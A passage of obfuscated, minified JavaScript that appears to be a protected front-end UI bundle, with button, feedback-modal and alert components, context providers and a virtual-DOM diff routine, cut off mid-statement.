a$e.I2P(365)?u$v[87]:{});u$v[73]=V16=>{var R$N=(1,u$v[95])(V16);var Z9w={};Z9w[a$e.l8E(260)]=R$N;Z9w[a$e.I2P(220)]=(v0E = P6Y5A.l8E(507))=>R$N[v0E] || R$N[a$e.I2P(1810)];return Z9w;};u$v[90]=K1H=>{var j1l=K1H,{'\x6f\x6e\x43\x6c\x69\x63\x6b':z3O, variant:c_0 = P6Y5A.l8E(586), '\x63\x68\x69\x6c\x64\x72\x65\x6e':h_0, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':x5C}=j1l,J5Q=(1,u$v[60])(j1l,[a$e.l8E(1737),a$e.l8E(644),a$e.I2P(1161),a$e.I2P(1807)]);return c_0 === a$e.I2P(586)?w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_3={};U_3[a$e.l8E(907)]=x5C;U_3[a$e.I2P(1737)]=z3O;U_3[a$e.I2P(1859)]=a$e.l8E(507);U_3[a$e.I2P(791)]=a$e.I2P(507);U_3[a$e.I2P(346)]=a$e.I2P(663);U_3[a$e.l8E(2148)]=a$e.I2P(507);U_3[a$e.l8E(1473)]=a$e.I2P(507);U_3[a$e.I2P(219)]=a$e.I2P(337);U_3[a$e.l8E(1037)]=a$e.I2P(507);a$e.W19();U_3[a$e.I2P(1967)]=a$e.I2P(507);U_3[a$e.l8E(166)]=a$e.I2P(507);U_3[a$e.l8E(1365)]=a$e.I2P(507);return U_3;})(),J5Q),(()=>{var g6j={};g6j[a$e.l8E(1161)]=h_0;return g6j;})())):w9(a$e.l8E(536),(1,u$v[5])((1,u$v[4])((()=>{var U_s={};U_s[a$e.l8E(907)]=x5C;U_s[a$e.l8E(1737)]=z3O;U_s[a$e.l8E(1858)]=a$e.l8E(507);U_s[a$e.I2P(791)]=a$e.I2P(507);U_s[a$e.l8E(768)]=a$e.I2P(1542);U_s[a$e.I2P(168)]=a$e.l8E(673);a$e.W19();U_s[a$e.l8E(346)]=a$e.I2P(74);U_s[a$e.l8E(1473)]=a$e.l8E(507);U_s[a$e.I2P(219)]=a$e.l8E(337);U_s[a$e.I2P(1828)]=a$e.I2P(507);U_s[a$e.I2P(1037)]=a$e.I2P(507);U_s[a$e.I2P(298)]=a$e.I2P(1360);U_s[a$e.l8E(166)]=a$e.l8E(507);U_s[a$e.l8E(1365)]=a$e.l8E(507);return U_s;})(),J5Q),(()=>{var L5z={};L5z[a$e.I2P(1161)]=h_0;return L5z;})()));};u$v[31]=f7D=>typeof f7D == a$e.I2P(1552);u$v[62]=({'\x66\x65\x65\x64\x62\x61\x63\x6b':Y_k, '\x6f\x6e\x43\x61\x6e\x63\x65\x6c':j$O, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':V1B})=>{var Y3x,Y8D,z8S,U2h;var [d85,I1H]=Y7(!1);if(!Y_k)return null;var C2N=(Y8D=Y_k[a$e.l8E(243)]) != null?Y8D:(Y3x=Y_k[a$e.I2P(2052)]) == null?void 0:Y3x[a$e.I2P(243)];return w9(a$e.I2P(203),(()=>{a$e.y0l();var P8J={};P8J[a$e.I2P(142)]=a$e.I2P(1915);P8J[a$e.I2P(882)]=a$e.I2P(777);P8J[a$e.l8E(800)]=a$e.l8E(100);P8J[a$e.I2P(907)]=a$e.l8E(335);P8J[a$e.I2P(738)]=a$e.I2P(507);P8J[a$e.l8E(346)]=a$e.I2P(72);P8J[a$e.I2P(2036)]=a$e.I2P(1750);P8J[a$e.l8E(966)]=a$e.I2P(1068);P8J[a$e.l8E(812)]=a$e.l8E(507);P8J[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var U5m={};U5m[a$e.l8E(907)]=a$e.l8E(482);U5m[a$e.l8E(67)]=-1;U5m[a$e.I2P(1858)]=a$e.l8E(507);U5m[a$e.I2P(558)]=a$e.l8E(507);U5m[a$e.I2P(1456)]=a$e.I2P(507);U5m[a$e.I2P(1053)]=a$e.I2P(507);U5m[a$e.l8E(2065)]=a$e.I2P(1149);a$e.y0l();U5m[a$e.l8E(1161)]=[w9(a$e.l8E(530),(()=>{var u6n={};u6n[a$e.l8E(907)]=a$e.l8E(777);a$e.y0l();u6n[a$e.I2P(1896)]=a$e.l8E(777);u6n[a$e.l8E(979)]=a$e.l8E(507);u6n[a$e.I2P(768)]=a$e.l8E(711);u6n[a$e.I2P(1161)]=Y_k[a$e.l8E(1291)];return u6n;})()),w9(a$e.I2P(768),(()=>{var i74={};i74[a$e.I2P(907)]=a$e.I2P(100);i74[a$e.I2P(1896)]=a$e.I2P(100);i74[a$e.l8E(768)]=a$e.I2P(1648);i74[a$e.l8E(1161)]=(1,u$v[31])(Y_k[a$e.I2P(373)])?Y_k[a$e.l8E(373)]:(z8S=Y_k[a$e.l8E(373)]) == null?void 0:z8S[a$e.l8E(1800)](e74=>w9(a$e.I2P(768),(()=>{var u5T={};u5T[a$e.I2P(1161)]=e74;return u5T;})(),e74));return i74;})()),w9(a$e.I2P(203),(()=>{var K8h={};K8h[a$e.I2P(346)]=a$e.I2P(517);K8h[a$e.I2P(2036)]=a$e.I2P(1561);K8h[a$e.I2P(1963)]=a$e.l8E(507);K8h[a$e.I2P(947)]=a$e.I2P(507);K8h[a$e.I2P(1161)]=[C2N && w9(u$v[90],(()=>{var T73={};T73[a$e.I2P(1807)]=a$e.I2P(2085);T73[a$e.l8E(546)]=d85;a$e.y0l();T73[a$e.l8E(1737)]=()=>{(I1H(!0),j$O == null || j$O());};T73[a$e.I2P(644)]=a$e.l8E(1297);T73[a$e.l8E(1512)]=a$e.I2P(507);T73[a$e.l8E(1131)]=a$e.I2P(507);T73[a$e.l8E(1161)]=C2N;return T73;})()),w9(u$v[90],(()=>{var u5f={};u5f[a$e.I2P(1807)]=a$e.l8E(1127);u5f[a$e.l8E(546)]=d85;u5f[a$e.I2P(1737)]=()=>{(I1H(!0),V1B());};u5f[a$e.l8E(1512)]=a$e.l8E(507);u5f[a$e.l8E(1161)]=(U2h=Y_k[a$e.l8E(1715)]) != null?U2h:a$e.l8E(520);return u5f;})())];return K8h;})())];return U5m;})());return P8J;})());};u$v[25]=V2((function(){var J4s=a$e.v3f()[39][44][55];a$e.y0l();for(;J4s !== a$e.v3f()[63][62][25];){switch(J4s){case a$e.d_k()[31][63][37]:var u3k=[arguments];u3k[1]={};u3k[1][a$e.l8E(568)]=(k9B,h56)=>{};u3k[1][a$e.I2P(433)]=()=>{};return u3k[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[52]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':t4g})=>{a$e.y0l();var [U2S,e2Q]=Y7(!1),[U0y,j8o]=Y7(),[H9u,K2z]=Y7(()=>()=>{}),[K1L,F65]=Y7(()=>()=>{}),X2w=a3((S9O,{'\x6f\x6e\x43\x61\x6e\x63\x65\x6c':W9S, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':m8x})=>{a$e.y0l();(j8o(S9O),K2z(()=>W9S),F65(()=>m8x),e2Q(!0));},[j8o,e2Q,K2z,F65]),h5R=a3(()=>{a$e.W19();(e2Q(!1),j8o(void 0));},[e2Q,j8o]),Z7d=I6(()=>(()=>{var Z6n={};Z6n[a$e.l8E(568)]=X2w;Z6n[a$e.l8E(433)]=h5R;a$e.y0l();return Z6n;})(),[X2w,h5R]);return w9(u$v[25][a$e.l8E(201)],(()=>{var M1t={};a$e.y0l();M1t[a$e.I2P(1305)]=Z7d;M1t[a$e.I2P(1161)]=[t4g,U2S && w9(u$v[62],(()=>{var j5c={};j5c[a$e.I2P(1072)]=U0y;j5c[a$e.I2P(668)]=H9u;j5c[a$e.l8E(1281)]=K1L;return j5c;})())];return M1t;})());};u$v[53]=()=>Z5(u$v[25]);u$v[75]=V2((function(){var i8N=a$e.v3f()[32][26][36];for(;i8N !== a$e.v3f()[29][36][53];){switch(i8N){case a$e.v3f()[3][72][42]:W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.l8E(1268)]=[];W$G[6][a$e.I2P(2052)][a$e.I2P(1345)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(1345)][a$e.I2P(1659)]=a$e.l8E(507);i8N=a$e.d_k()[17][5][49];break;case a$e.v3f()[41][65][41]:W$G[6][a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)][a$e.l8E(1337)]=!1;return W$G[6];break;case a$e.d_k()[76][17][70]:W$G[6][a$e.l8E(1458)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(916)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.I2P(926)]=[];i8N=a$e.v3f()[42][9][13];break;case a$e.d_k()[74][76][61][21]:W$G[6][a$e.I2P(2052)][a$e.I2P(547)]=void 0;W$G[6][a$e.l8E(2052)][a$e.l8E(531)]=!0;W$G[6][a$e.l8E(2052)][a$e.I2P(1711)]=!0;W$G[6][a$e.I2P(2052)][a$e.l8E(451)]=!0;W$G[6][a$e.l8E(998)]={};W$G[6][a$e.I2P(998)][a$e.l8E(1285)]=void 0;i8N=a$e.d_k()[19][16][57][4];break;case a$e.d_k()[71][23][28]:W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.I2P(519)][a$e.l8E(1297)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)][a$e.l8E(1345)][a$e.I2P(803)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.I2P(1986)]=a$e.l8E(507);W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(507);W$G[6][a$e.l8E(2052)][a$e.I2P(1957)]={};W$G[6][a$e.l8E(2052)][a$e.l8E(1639)]=!1;i8N=a$e.d_k()[54][52][49];break;case a$e.v3f()[9][28][50]:W$G[6][a$e.I2P(2052)][a$e.I2P(1345)][a$e.I2P(519)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(519)][a$e.I2P(586)]=a$e.I2P(507);i8N=a$e.d_k()[20][19][48];break;case a$e.d_k()[8][11][25]:var W$G=[arguments];W$G[6]={};W$G[6][a$e.I2P(1732)]=a$e.l8E(507);i8N=a$e.d_k()[54][48][11];break;case a$e.v3f()[66][5][54]:W$G[6][a$e.l8E(998)][a$e.I2P(280)]=()=>{};W$G[6][a$e.l8E(998)][a$e.l8E(490)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(1731)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(895)]=!1;i8N=a$e.v3f()[71][63][3];break;case a$e.d_k()[65][55][33]:W$G[6][a$e.l8E(998)][a$e.I2P(780)]=void 0;W$G[6][a$e.l8E(1609)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)]={};W$G[6][a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!1;W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1138)]=!0;i8N=a$e.v3f()[42][16][60];break;}}})[a$e.l8E(1163)](this,arguments));u$v[509]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':Y6E, '\x6f\x70\x74\x69\x6f\x6e\x73':r$d})=>{var y$P=I6(()=>(1,u$v[4])({},r$d),[r$d]),{'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':d5j}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':W9i, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':i71}=(1,u$v[53])();a$e.W19();return (k9(()=>{var c$K,I3i,b12;a$e.W19();if([a$e.I2P(11),a$e.I2P(552)][a$e.l8E(1979)]((I3i=(c$K=r$d[a$e.I2P(1562)]) == null?void 0:c$K[a$e.l8E(571)]) != null?I3i:a$e.I2P(507)) && ((b12=r$d[a$e.I2P(1562)]) != null && b12[a$e.l8E(270)])){var L5U=d5j(r$d[a$e.I2P(1562)][a$e.I2P(270)]);W9i((()=>{var t6v={};a$e.y0l();t6v[a$e.I2P(1291)]=L5U == null?void 0:L5U[a$e.l8E(1474)];t6v[a$e.I2P(373)]=L5U == null?void 0:L5U[a$e.I2P(771)];t6v[a$e.I2P(243)]=L5U == null?void 0:L5U[a$e.l8E(2037)];t6v[a$e.I2P(1715)]=L5U == null?void 0:L5U[a$e.I2P(1343)];t6v[a$e.l8E(647)]=r$d[a$e.l8E(1562)][a$e.I2P(270)];return t6v;})(),(()=>{var e0E={};e0E[a$e.I2P(1281)]=i71;e0E[a$e.l8E(668)]=i71;return e0E;})());}},[i71,d5j,r$d[a$e.l8E(1562)],W9i]),w9(u$v[75][a$e.I2P(201)],(()=>{var G5a={};G5a[a$e.I2P(1305)]=y$P;G5a[a$e.I2P(1161)]=Y6E;return G5a;})()));};u$v[247]=()=>Z5(u$v[75]);u$v[955]=({'\x74\x69\x74\x6c\x65':h7o, '\x69\x63\x6f\x6e':y0u, '\x74\x65\x78\x74':E4l, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':c6f})=>{var Z$P=E4l?H4uGlz[a$e.I2P(541)](E4l)?E4l:[E4l]:[];return w9(a$e.l8E(203),(()=>{var l93={};l93[a$e.l8E(907)]=c6f;l93[a$e.l8E(2036)]=a$e.l8E(507);l93[a$e.I2P(1404)]=a$e.l8E(507);l93[a$e.I2P(1942)]=a$e.I2P(507);l93[a$e.l8E(293)]=a$e.I2P(507);l93[a$e.l8E(363)]=a$e.l8E(507);l93[a$e.l8E(620)]=a$e.l8E(507);a$e.W19();l93[a$e.I2P(1161)]=[y0u,w9(a$e.l8E(768),(()=>{var t40={};t40[a$e.I2P(907)]=c6f + a$e.l8E(1045);t40[a$e.l8E(1828)]=a$e.I2P(507);t40[a$e.I2P(2100)]=a$e.I2P(507);a$e.y0l();t40[a$e.I2P(1161)]=h7o;return t40;})()),Z$P[a$e.I2P(1928)] > 0 && Z$P[a$e.I2P(1800)](k6L=>w9(a$e.l8E(768),(()=>{var f8R={};f8R[a$e.I2P(907)]=c6f + a$e.I2P(174);f8R[a$e.l8E(2048)]=a$e.I2P(507);f8R[a$e.l8E(2100)]=a$e.l8E(507);f8R[a$e.l8E(1161)]=k6L;a$e.y0l();return f8R;})(),k6L))];return l93;})());};u$v[890]=K0W=>w9(a$e.I2P(203),(()=>{var x9E={};x9E[a$e.l8E(417)]=a$e.I2P(507);x9E[a$e.l8E(2022)]=a$e.l8E(507);x9E[a$e.I2P(907)]=a$e.l8E(1008);x9E[a$e.I2P(2040)]=a$e.I2P(507);x9E[a$e.l8E(346)]=K0W[a$e.l8E(1338)] && a$e.I2P(631) + K0W[a$e.l8E(346)];x9E[a$e.l8E(1267)]={};x9E[a$e.I2P(1267)][a$e.I2P(1860)]=a$e.I2P(367);a$e.y0l();x9E[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(367);x9E[a$e.l8E(1161)]=w9(a$e.I2P(642),(()=>{var u7j={};u7j[a$e.I2P(1843)]=a$e.l8E(2099);u7j[a$e.l8E(1852)]=a$e.I2P(1560);u7j[a$e.l8E(1267)]={};u7j[a$e.l8E(1267)][a$e.l8E(1545)]=a$e.l8E(1820);u7j[a$e.I2P(1267)][a$e.l8E(1860)]=a$e.I2P(1820);u7j[a$e.I2P(1161)]=[w9(a$e.I2P(295),(()=>{var q9i={};q9i[a$e.l8E(485)]=a$e.l8E(2105);q9i[a$e.I2P(116)]=a$e.l8E(57);return q9i;})()),w9(a$e.l8E(295),(()=>{var O0l={};O0l[a$e.I2P(485)]=a$e.I2P(1065);O0l[a$e.I2P(116)]=a$e.l8E(1793);a$e.y0l();return O0l;})())];a$e.y0l();return u7j;})());return x9E;})());u$v[439]=({'\x74\x69\x74\x6c\x65':x4q, '\x74\x65\x78\x74':m__})=>{var b_9=Y0(null),{'\x65\x76\x65\x6e\x74\x73':x5n}=(1,u$v[247])();a$e.W19();return (k9(()=>(C1NvSr(()=>{a$e.y0l();var S2x,W2D;x5n[a$e.l8E(1270)] && ((W2D=x5n == null?void 0:x5n[a$e.I2P(1270)]) == null || W2D[a$e.l8E(910)](x5n,(()=>{var a$C={};a$C[a$e.I2P(314)]=a$e.l8E(618);a$C[a$e.I2P(1291)]=x4q;a$e.W19();a$C[a$e.l8E(373)]=m__;a$C[a$e.l8E(203)]=(S2x=b_9[a$e.I2P(868)]) != null?S2x:void 0;return a$C;})()));},1),()=>{a$e.y0l();x5n[a$e.l8E(1270)] && x5n[a$e.I2P(1270)]((()=>{var A9R={};A9R[a$e.l8E(314)]=a$e.l8E(596);A9R[a$e.l8E(1291)]=x4q;A9R[a$e.I2P(373)]=m__;a$e.y0l();return A9R;})());}),[x5n,x4q,m__]),x5n[a$e.I2P(1270)]?w9(a$e.l8E(203),(()=>{a$e.W19();var T2h={};T2h[a$e.l8E(2064)]=b_9;T2h[a$e.l8E(2036)]=a$e.l8E(507);T2h[a$e.I2P(1404)]=a$e.I2P(507);T2h[a$e.I2P(1942)]=a$e.l8E(507);T2h[a$e.l8E(293)]=a$e.l8E(507);T2h[a$e.l8E(363)]=a$e.l8E(507);T2h[a$e.l8E(620)]=a$e.l8E(507);return T2h;})()):w9(u$v[955],(()=>{var k0Q={};k0Q[a$e.I2P(1807)]=a$e.l8E(45);k0Q[a$e.l8E(1534)]=x4q;k0Q[a$e.I2P(1078)]=m__;k0Q[a$e.I2P(1903)]=w9(u$v[890],{});return k0Q;})()));};j5t=a$e.v3f()[57][40][64];break;}}function N8q(B8o){var g8t=a$e.v3f()[24][7][30];for(;g8t !== a$e.d_k()[15][74][71];){switch(g8t){case a$e.d_k()[64][52][15]:var n4T=[arguments];n4T[1]=function(){var D31=a$e.d_k()[22][17][36];for(;D31 !== a$e.d_k()[19][3];){switch(D31){case a$e.v3f()[45][60][63]:(p77V5X(n4T[9]),u$v[82] && F9J2v7(n4T[8]),C1NvSr(n4T[0][0]));D31=a$e.d_k()[46][35];break;}}};n4T[9]=C1NvSr(n4T[1],35);u$v[82] && (n4T[8]=E7b7qu(n4T[1]));g8t=a$e.d_k()[13][30][13];break;}}}function x8(B9F,q9R,Q5k,g$P,T1e,s$j,O$J,x3C,q7G,G_0){var w6x=a$e.v3f()[13][34][7];a$e.W19();for(;w6x !== a$e.d_k()[47][19][38][22];){switch(w6x){case a$e.v3f()[16][32][61]:w6x=G5m[0][1][a$e.l8E(407)] !== void 0?a$e.v3f()[68][34][4]:a$e.d_k()[70][19][27];break;case a$e.v3f()[9][27][12]:(128 & G5m[0][2][a$e.l8E(297)] && (G5m[0][8]=!!(32 & G5m[0][2][a$e.I2P(297)]),G5m[0][5]=[G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.I2P(1611)]]),(G5m[1]=u$v[34][a$e.l8E(1196)]) && (1,G5m[1])(G5m[0][1]));a:if(typeof G5m[8] == a$e.l8E(153))try{var I_4=a$e.d_k()[64][29][2];for(;I_4 !== a$e.v3f()[75][70][12];){switch(I_4){case a$e.v3f()[14][10][64]:(G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.l8E(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)]);I_4=a$e.v3f()[36][38][61];break;case a$e.v3f()[46][58][55]:I_4=(G5m[2]=G5m[0][1][a$e.l8E(223)],G5m[69]=(a$e.I2P(1794) in G5m[8]) && G5m[8][a$e.l8E(1794)][a$e.l8E(2033)],G5m[23]=(G5m[1]=G5m[8][a$e.I2P(1482)]) && G5m[0][3][G5m[1][a$e.l8E(1801)]],G5m[76]=G5m[1]?G5m[23]?G5m[23][a$e.l8E(223)][a$e.I2P(1305)]:G5m[1][a$e.l8E(409)]:G5m[0][3],G5m[0][2][a$e.l8E(1801)]?G5m[7]=(G5m[3]=G5m[0][1][a$e.l8E(1801)]=G5m[0][2][a$e.l8E(1801)])[a$e.I2P(409)]=G5m[3][a$e.l8E(205)]:(G5m[69]?G5m[0][1][a$e.I2P(1801)]=G5m[3]=new G5m[8](G5m[2],G5m[76]):(G5m[0][1][a$e.l8E(1801)]=G5m[3]=new n3(G5m[2],G5m[76]),G5m[3][a$e.l8E(407)]=G5m[8],G5m[3][a$e.I2P(2033)]=v9o),G5m[23] && G5m[23][a$e.I2P(1317)](G5m[3]),G5m[3][a$e.I2P(314)] || (G5m[3][a$e.l8E(314)]={}),G5m[3][a$e.I2P(2063)]=G5m[0][3],G5m[6]=G5m[3][a$e.l8E(840)]=!0,G5m[3][a$e.l8E(720)]=[],G5m[3][a$e.I2P(1347)]=[]),G5m[69] && G5m[3][a$e.I2P(1933)] == null && (G5m[3][a$e.I2P(1933)]=G5m[3][a$e.l8E(314)]),G5m[69] && G5m[8][a$e.I2P(886)] != null && (G5m[3][a$e.I2P(1933)] == G5m[3][a$e.I2P(314)] && (G5m[3][a$e.I2P(1933)]=A1({},G5m[3][a$e.I2P(1933)])),A1(G5m[3][a$e.I2P(1933)],G5m[8][a$e.l8E(886)](G5m[2],G5m[3][a$e.I2P(1933)]))),G5m[5]=G5m[3][a$e.I2P(223)],G5m[4]=G5m[3][a$e.I2P(314)],G5m[3][a$e.l8E(92)]=G5m[0][1],G5m[6])?a$e.v3f()[35][2]:a$e.d_k()[60][12][71];break;case a$e.v3f()[1][51][33]:I_4=(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[2] !== G5m[5] && G5m[3][a$e.l8E(1818)] != null && G5m[3][a$e.l8E(1818)](G5m[2],G5m[76]),G5m[0][1][a$e.l8E(92)] == G5m[0][2][a$e.I2P(92)] || !G5m[3][a$e.l8E(1611)] && G5m[3][a$e.l8E(475)] != null && G5m[3][a$e.I2P(475)](G5m[2],G5m[3][a$e.I2P(1933)],G5m[76]) === !1)?a$e.v3f()[28][47][39]:a$e.v3f()[41][41][75];break;case a$e.d_k()[50][5][66]:G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1347)][G5m[79]]);I_4=a$e.d_k()[3][12][31];break;case a$e.d_k()[68][6][23]:G5m[79]++;I_4=a$e.v3f()[4][7][55];break;case a$e.v3f()[70][9][23]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.I2P(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[11]=0);I_4=a$e.d_k()[61][8][19];break;case a$e.d_k()[19][7][73]:(G5m[3][a$e.l8E(555)] != null && G5m[3][a$e.I2P(555)](G5m[2],G5m[3][a$e.l8E(1933)],G5m[76]),G5m[69] && G5m[3][a$e.l8E(1666)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](function(){var T0j=a$e.d_k()[54][73][42];for(;T0j !== a$e.d_k()[40][45];){switch(T0j){case a$e.v3f()[2][64][56]:G5m[3][a$e.l8E(1666)](G5m[5],G5m[4],G5m[9]);T0j=a$e.v3f()[38][74];break;}}}));I_4=a$e.d_k()[52][24][0];break;case a$e.v3f()[41][68][43]:I_4=G5m[11] < G5m[3][a$e.I2P(1347)][a$e.I2P(1928)]?a$e.v3f()[22][69][16]:a$e.d_k()[16][49][10];break;case a$e.d_k()[7][26][15]:I_4=G5m[79] < G5m[3][a$e.l8E(1347)][a$e.l8E(1928)]?a$e.v3f()[41][23][61]:a$e.v3f()[3][66][65];break;case a$e.d_k()[73][12][13]:I_4=(G5m[3][a$e.I2P(420)]=G5m[76],G5m[3][a$e.l8E(223)]=G5m[2],G5m[3][a$e.l8E(1152)]=G5m[0][0],G5m[3][a$e.I2P(1611)]=!1,G5m[17]=u$v[34][a$e.I2P(310)],G5m[97]=0,G5m[69])?a$e.v3f()[15][53][34]:a$e.v3f()[28][30][26];break;case a$e.d_k()[67][68][42]:G5m[3][a$e.l8E(1347)]=[];I_4=a$e.d_k()[42][62][1][27];break;case a$e.v3f()[16][9][45]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.I2P(1933)],G5m[3][a$e.I2P(2115)] != null && (G5m[0][3]=A1(A1({},G5m[0][3]),G5m[3][a$e.I2P(2115)]())),G5m[69] && !G5m[6] && G5m[3][a$e.l8E(1118)] != null && (G5m[9]=G5m[3][a$e.l8E(1118)](G5m[5],G5m[4])),G5m[59]=G5m[1],G5m[1] != null && G5m[1][a$e.I2P(349)] === Y3 && G5m[1][a$e.I2P(1458)] == null && (G5m[59]=O5(G5m[1][a$e.I2P(223)][a$e.I2P(1161)])),G5m[0][7]=n8(G5m[0][0],(1,u$v[59])(G5m[59])?G5m[59]:[G5m[59]],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][7],G5m[0][8],G5m[0][9]),G5m[3][a$e.l8E(1006)]=G5m[0][1][a$e.I2P(1611)],G5m[0][1][a$e.I2P(297)]&=-161,G5m[3][a$e.l8E(720)][a$e.l8E(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]),G5m[7] && (G5m[3][a$e.l8E(205)]=G5m[3][a$e.l8E(409)]=null));I_4=a$e.v3f()[70][0][57];break;case a$e.v3f()[39][21][40]:(G5m[3][a$e.I2P(1347)]=[],G5m[3][a$e.I2P(720)][a$e.I2P(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]));I_4=a$e.v3f()[31][30][64];break;case a$e.v3f()[69][48]:(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[3][a$e.I2P(735)] != null && G5m[3][a$e.l8E(735)](),G5m[69] && G5m[3][a$e.l8E(1102)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1102)]));I_4=a$e.d_k()[22][63][44];break;case a$e.v3f()[68][39][61]:(G5m[0][1][a$e.l8E(92)] != G5m[0][2][a$e.I2P(92)] && (G5m[3][a$e.I2P(223)]=G5m[2],G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.I2P(840)]=!1),G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],G5m[0][1][a$e.l8E(221)][a$e.l8E(17)](function(M9n){var m9w=a$e.d_k()[26][44][13][38];for(;m9w !== a$e.d_k()[71][37][71];){switch(m9w){case a$e.d_k()[35][30][21]:var I1V=[arguments];I1V[0][0] && (I1V[0][0][a$e.I2P(409)]=G5m[0][1]);m9w=a$e.v3f()[74][60][50];break;}}}),G5m[79]=0);I_4=a$e.v3f()[23][37][72];break;case a$e.v3f()[46][13][52][56]:G5m[3][a$e.I2P(720)][a$e.I2P(294)](G5m[3][a$e.I2P(1347)][G5m[11]]);I_4=a$e.v3f()[69][63][32];break;case a$e.d_k()[60][2][59][24]:G5m[11]++;I_4=a$e.v3f()[74][55][50];break;case a$e.v3f()[13][76][53]:I_4=G5m[3][a$e.I2P(840)] && ++G5m[97] < 25?a$e.d_k()[69][4][41]:a$e.v3f()[69][62][49];break;}}}catch(b1i){if((G5m[0][1][a$e.I2P(92)]=null,G5m[0][8] || G5m[0][5] != null)){if(b1i[a$e.I2P(1084)]){for(G5m[0][1][a$e.l8E(297)]|=G5m[0][8]?160:128;G5m[0][7] && G5m[0][7][a$e.I2P(1439)] == 8 && G5m[0][7][a$e.l8E(2003)];)G5m[0][7]=G5m[0][7][a$e.I2P(2003)];(G5m[0][5][G5m[0][5][a$e.l8E(954)](G5m[0][7])]=null,G5m[0][1][a$e.I2P(1611)]=G5m[0][7]);}else {for(G5m[71]=G5m[0][5][a$e.l8E(1928)];G5m[71]--;)D1(G5m[0][5][G5m[71]]);h2(G5m[0][1]);}}else (G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],b1i[a$e.l8E(1084)] || h2(G5m[0][1]));u$v[34][a$e.I2P(1611)](b1i,G5m[0][1],G5m[0][2]);}else G5m[0][5] == null && G5m[0][1][a$e.I2P(92)] == G5m[0][2][a$e.l8E(92)]?(G5m[0][1][a$e.I2P(221)]=G5m[0][2][a$e.l8E(221)],G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.l8E(1611)]):G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=O7i(G5m[0][2][a$e.I2P(1611)],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][8],G5m[0][9]);return ((G5m[1]=u$v[34][a$e.I2P(549)]) && (1,G5m[1])(G5m[0][1]),128 & G5m[0][1][a$e.l8E(297)]?void 0:G5m[0][7]);break;case a$e.v3f()[3][19][47]:return null;break;case a$e.v3f()[12][3][70]:var G5m=[arguments];G5m[8]=G5m[0][1][a$e.l8E(349)];w6x=a$e.d_k()[47][44][49];break;}}}function G2(N7t,A1C,z3m){var i_t=a$e.d_k()[35][34][40];a$e.y0l();for(;i_t !== a$e.v3f()[48][12][26][31];){switch(i_t){case a$e.v3f()[12][72][32]:var h9n=[arguments];try{var R9n=a$e.v3f()[17][3][39];for(;R9n !== a$e.v3f()[25][28][60];){switch(R9n){case a$e.d_k()[76][62][71]:h9n[6]=typeof h9n[0][0][a$e.I2P(297)] == a$e.l8E(153);(h9n[6] && h9n[0][0][a$e.I2P(297)](),h9n[6] && h9n[0][1] == null || 